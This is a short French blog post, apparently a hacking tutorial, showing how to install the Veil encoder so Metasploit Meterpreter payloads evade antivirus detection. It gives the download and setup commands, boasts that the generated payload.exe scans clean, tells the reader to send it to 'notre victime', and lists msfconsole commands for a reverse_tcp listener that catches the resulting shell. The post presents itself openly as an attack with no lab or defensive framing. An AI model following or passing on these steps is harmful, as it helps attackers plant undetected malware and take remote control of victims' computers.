Veil est un encodeur de payload écrit en python qui permet de rendre les payloads de Metasploit (ceux de Meterpreter) indétectables par les antivirus.

Commencez par télécharger l'archive:

wget https://github.com/ChrisTruncer/Veil/archive/master.zip

dézippez:

unzip master.zip

unzip master.zip

Rendez vous dans le dossier "Veil-master" puis dans le dossier "setup" et exécutez "setup.sh"

cd Veil-master

cd setup

./setup.sh

On peut maintenant exécuter Veil

./Veil.py



Notre payload est généré dans le dossier Veil-master, allons faire maintenant un petit tour sur NoVirusThanks pour voir ce que ça donne:

Bingo! le fichier est clean !!!!

Reste plus qu'a envoyer notre payload.exe à notre victime et mettre un serveur en écoute:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.20

set lport 666

exploit

0 commentaires:

Enregistrer un commentaire